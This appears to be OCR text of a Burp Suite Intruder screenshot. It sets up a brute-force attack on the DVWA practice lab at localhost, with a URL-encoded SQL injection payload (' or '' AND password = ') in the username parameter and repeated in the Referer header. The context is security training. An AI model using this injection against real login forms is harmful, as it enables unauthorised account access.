 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=§username§%27+or+%27%27+AND+password+%3D+%27&password=&Login=Login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/brute/?username=123%27+or+%27%27+AND+password+%3D+%27&password=&Login=Login
Cookie: security=low; PHPSESSID=iqh28vua0tfkfe16r7no1496f6
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 657